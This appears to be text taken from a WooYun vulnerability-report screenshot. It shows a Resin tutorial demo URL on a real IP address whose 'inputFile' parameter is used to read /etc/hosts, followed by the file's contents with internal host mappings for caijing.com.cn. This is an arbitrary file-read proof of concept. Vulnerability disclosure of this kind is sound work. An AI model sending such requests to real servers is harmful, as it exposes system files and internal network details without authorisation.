 http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inp
WooYun.org | 提交漏洞
219.232.237.70
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
inputFile: /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
#219.232.238.213 www.caijing.com.cn
219.232.237.72 service.caijing.com.cn
192.168.1.31 www.hbrchinese.org
back to demo
www.wooyun.org